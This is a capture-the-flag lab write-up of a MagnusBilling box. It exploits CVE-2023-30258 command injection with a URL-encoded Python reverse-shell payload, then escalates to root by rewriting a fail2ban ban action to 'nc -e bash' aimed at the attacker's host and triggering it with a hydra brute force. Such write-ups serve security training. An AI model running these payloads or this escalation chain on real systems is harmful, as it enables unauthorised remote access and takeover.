Billing
Exploited HTTP parameter for command injection

Link
Process
Logged in today and noticed a new box in the recent rooms. Let’s give it a whirl.
Per the usual, run nmap to get a list of the services running on top ports.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.121.180 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-08 18:20 AEDT Nmap scan report for 10.10.121.180 Host is up (0.30s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0) | ssh-hostkey: | 3072 79:ba:5d:23:35:b2:f0:25:d7:53:5e:c5:b9:af:c0:cc (RSA) | 256 4e:c3:34:af:00:b7:35:bc:9f:f5:b0:d2:aa:35:ae:34 (ECDSA) |_ 256 26:aa:17:e0:c8:2a:c9:d9:98:17:e4:8f:87:73:78:4d (ED25519) 80/tcp open http Apache httpd 2.4.56 ((Debian)) | http-robots.txt: 1 disallowed entry |_/mbilling/ | http-title: MagnusBilling |_Requested resource was http://10.10.121.180/mbilling/ |_http-server-header: Apache/2.4.56 (Debian) 3306/tcp open mysql MariaDB 10.3.23 or earlier (unauthorized) Device type: general purpose Running: Linux 4.X OS CPE: cpe:/o:linux:linux_kernel:4.15 OS details: Linux 4.15 Network Distance: 4 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 1025/tcp) HOP RTT ADDRESS 1 7.80 ms 10.4.0.1 2 ... 3 4 261.55 ms 10.10.121.180 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 29.29 seconds
Run nmap’s vuln category scripts. I like to look for low-hangin fruit. Why not?
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ sudo nmap --script vuln -oN vulnchk 10.10.121.180 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-08 18:21 AEDT Nmap scan report for 10.10.121.180 Host is up (0.35s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-csrf: Couldn't find any CSRF vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. | http-enum: |_ /robots.txt: Robots file 3306/tcp open mysql Nmap done: 1 IP address (1 host up) scanned in 67.65 seconds
Run nmap for udp. I am a completionist, after all.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ sudo nmap -sU -oN nmapudp 10.10.121.180 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-08 18:21 AEDT Nmap scan report for 10.10.121.180 Host is up (0.29s latency). Not shown: 994 closed udp ports (port-unreach) PORT STATE SERVICE 68/udp open|filtered dhcpc 123/udp open ntp 631/udp open|filtered ipp 5000/udp open|filtered upnp 5060/udp open sip 5353/udp open|filtered zeroconf Nmap done: 1 IP address (1 host up) scanned in 1098.72 seconds
Run curl -I to try and finger-print any technologies.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ curl -I http://10.10.121.180 HTTP/1.1 302 Found Date: Sat, 08 Mar 2025 07:23:48 GMT Server: Apache/2.4.56 (Debian) Location: ./mbilling Content-Type: text/html; charset=UTF-8
Check the landing page the webserver is serving.

Run curl -I to try and finger-print any technologies.
<!DOCTYPE HTML>
<html manifest="cache.appcache">
<head>
<meta content="IE=edge" http-equiv="X-UA-Compatible"/>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport"/>
<link href="resources/images/logo.ico" rel="shortcut icon" type="image/x-icon"/>
<snip>
</body>
</html>
Check the robots.txt file for anything interesting.
User-agent: * Disallow: /mbilling/
Check the loading screen that appears briefly before the landing page loads.

Check the Google machine for MagnusBilling from the splash screen. Discover CVE-2023-30258. It appears that lib/icepay/icepay.php has a parameter called democ that gets executed.

https://attackerkb.com/topics/DFUJhaM5dL/cve-2023-30258
Play with the curl command from the article to achieve command injection.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ curl -I http://10.10.121.180/mbilling/lib/icepay/icepay.php?democ=iamhacked;id;#' HTTP/1.1 200 OK Date: Sat, 08 Mar 2025 08:43:51 GMT Server: Apache/2.4.56 (Debian) Content-Type: text/html; charset=UTF-8 uid=1000(kali) gid=1000(kali) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),100(users),101(netdev),113(wireshark),116(bluetooth),129(scanner),136(vboxsf),137(kaboxer)
Start a netcat listener.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ sudo nc -nlvp 443 [sudo] password for kali: listening on [any] 443 ...
Use revshells to generate a one-liner payload.

Take the url from the curl command from earlier, replace the id with the revshells, and plop it in the browser.

http://10.10.121.180/mbilling/lib/icepay/icepay.php?democ=iamhacked;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.4.119.29%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import%20pty;%20pty.spawn(%22/bin/bash%22)%27;#'
Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ sudo nc -nlvp 443 listening on [any] 443 ... connect to [10.4.119.29] from (UNKNOWN) [10.10.121.180] 36966 asterisk@Billing:/var/www/html/mbilling/lib/icepay$
Run sudo -l to get a list of commands that can be run as sudo.
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ sudo -l
sudo -l
Matching Defaults entries for asterisk on Billing:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
Runas and Command-specific defaults for asterisk:
Defaults!/usr/bin/fail2ban-client !requiretty
User asterisk may run the following commands on Billing:
(ALL) NOPASSWD: /usr/bin/fail2ban-client
Check the manpage for fail2ban-client.

https://linux.die.net/man/1/fail2ban-client
Research fail2ban-client for any privilege escalation techniques that currently exist. Decent starting point. However, we don’t appear to have write privileges into the file for this to work. Time to keep looking.

https://systemweakness.com/privilege-escalation-with-fail2ban-nopasswd-d3a6ee69db49
Start another netcat listener.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ nc -nlvp 4444 listening on [any] 4444 ...
Check the output from the help for fail2ban-client on how to update the commands that will be run on a ban.
<snip>
COMMAND ACTION CONFIGURATION
set <JAIL> action <ACT> actionstart <CMD>
sets the start command <CMD> of
the action <ACT> for <JAIL>
set <JAIL> action <ACT> actionstop <CMD> sets the stop command <CMD> of the
action <ACT> for <JAIL>
set <JAIL> action <ACT> actioncheck <CMD>
sets the check command <CMD> of
the action <ACT> for <JAIL>
set <JAIL> action <ACT> actionban <CMD> sets the ban command <CMD> of the
action <ACT> for <JAIL>
set <JAIL> action <ACT> actionunban <CMD>
sets the unban command <CMD> of
the action <ACT> for <JAIL>
set <JAIL> action <ACT> timeout <TIMEOUT>
sets <TIMEOUT> as the command
timeout in seconds for the action
<ACT> for <JAIL>
<snip>
Check the /etc/fail2ban/jail.conf file to find the necessary action and jail we will need to update the iptable-multiport with a reverse shell.
# # WARNING: heavily refactored in 0.9.0 release. Please review and # customize settings for your setup. # # Changes: in most of the cases you should not modify this # file, but provide customizations in jail.local file, # or separate .conf files under jail.d/ directory, e.g.: # # HOW TO ACTIVATE JAILS: <snip> # Default banning action (e.g. iptables, iptables-new, # iptables-multiport, shorewall, etc) It is used to define # action_* variables. Can be overridden globally or per # section within jail.local file banaction = iptables-multiport banaction_allports = iptables-allports <snip> # # SSH servers # [sshd] # To use more aggressive sshd modes set filter parameter "mode" in jail.local: # normal (default), ddos, extra or aggressive (combines all). # See "tests/files/logs/sshd" or "filter.d/sshd.conf" for usage example and details. #mode = normal port = ssh logpath = %(sshd_log)s backend = %(sshd_backend)s <snip>
Run the command from the help to set the jail, action, and command with sshd and iptables-multiport.
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ sudo /usr/bin/fail2ban-client set sshd action iptables-multiport actionban '/usr/bin/nc -e /usr/bin/bash 10.4.119.29 4444' <ban '/usr/bin/nc -e /usr/bin/bash 10.4.119.29 4444' /usr/bin/nc -e /usr/bin/bash 10.4.119.29 4444
Run hydra to trigger the fail2ban response.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ hydra -l root -P /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt 10.10.200.93 ssh Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway). Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-08 22:13:21 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task [DATA] attacking ssh://10.10.200.93:22/ ^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
Check the listener and catch the shell.
┌──(kali㉿kali)-[~/Documents/thm/billing] └─$ nc -nlvp 4444 listening on [any] 4444 ... connect to [10.4.119.29] from (UNKNOWN) [10.10.200.93] 36292 whoami root
Get the root.txt flag.
cat /root/root.txt
<redacted>
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen 1000
link/ether 02:e9:a9:71:e6:0f brd ff:ff:ff:ff:ff:ff
altname enp0s5
altname ens5
inet 10.10.200.93/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3349sec preferred_lft 3349sec
inet6 fe80::e9:a9ff:fe71:e60f/64 scope link
valid_lft forever preferred_lft forever
Get the user.txt flag.
cat /home/magnus/user.txt
<redacted>
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group default qlen 1000
link/ether 02:e9:a9:71:e6:0f brd ff:ff:ff:ff:ff:ff
altname enp0s5
altname ens5
inet 10.10.200.93/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3323sec preferred_lft 3323sec
inet6 fe80::e9:a9ff:fe71:e60f/64 scope link
valid_lft forever preferred_lft forever
Interesting little box, I think. Hopefully, you liked it too. See you in the next one.